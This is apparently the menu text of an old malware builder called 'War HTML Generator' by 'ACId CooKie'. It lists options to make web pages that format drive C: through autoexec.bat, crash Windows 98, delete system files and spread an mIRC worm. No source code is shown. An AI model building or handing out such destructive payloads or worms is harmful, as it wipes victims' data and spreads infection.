 This is a first War HTML Generator Version v1.0 Beta in the world by ACId CooKie UI...
War HTML Generator v1.0 Beta by ACId CooKie
What HTML to do?
Edit autoexec.bat to format c:
Edit autoexec.bat to your massage
Crash down Win98
Delete other files
Delete autoexec.bat and command.com
Make miRC IRC Worm.
Here is source:
Save HTML
A B O U T
EXIT